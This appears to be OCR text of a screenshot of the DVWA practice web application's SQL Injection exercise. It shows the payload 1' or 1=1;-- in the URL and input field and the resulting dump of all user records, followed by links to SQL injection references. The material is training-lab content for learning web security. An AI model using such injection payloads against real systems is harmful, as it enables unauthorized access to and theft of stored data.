 应用程序 ▾ 位置 ▾ Firefox Developer Edition ▾ 星期二 09:17
Vulnerability: SQL Injectio × 译 百度翻译 × +
47.74.184.73:8088/vulnerabilities/sqli/?id=1' or 1=1;-- &Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1;--
First name: admin
Surname: admin
ID: 1' or 1=1;--
First name: Gordon
Surname: Brown
ID: 1' or 1=1;--
First name: Hack
Surname: Me
ID: 1' or 1=1;--
First name: Pablo
Surname: Picasso
ID: 1' or 1=1;--
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/